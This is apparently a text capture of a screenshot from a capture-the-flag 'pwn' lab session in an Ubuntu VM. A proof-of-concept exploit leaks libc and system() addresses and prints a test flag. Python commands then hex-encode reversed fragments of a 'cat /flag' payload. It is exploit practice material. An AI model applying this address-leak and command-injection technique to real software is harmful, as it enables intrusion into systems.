 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 pwn Ubuntu 64 位
ubuntu@ubuntu:~$ ls
ubuntu@ubuntu:~$ su
Password:
root@ubuntu:/home/ubuntu# cd
root@ubuntu:~# ls
a.out  poc1.c  poc.c
root@ubuntu:~# gcc poc.c
root@ubuntu:~# ./a.out
[*]srand:0x7f4e2ad5bbb0
[*]libc:0x7f4e2ad18000
[*]system:0x7f4e2ad67440
sh: 1: ��w�wT�g: not found
flag{this_is_a_flag}
root@ubuntu:~#
root@ubuntu:/# python
Python 2.7.12 (default, Oct  8 2019, 14:14:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "|cat"[::-1].encode("hex")
'7461637c'
>>> " fla"[::-1].encode("hex")
'616c6620'
>>> " /fl"[::-1].encode("hex")
'6c662f20'
>>> "ag"[::-1].encode("hex")
'6761'
>>>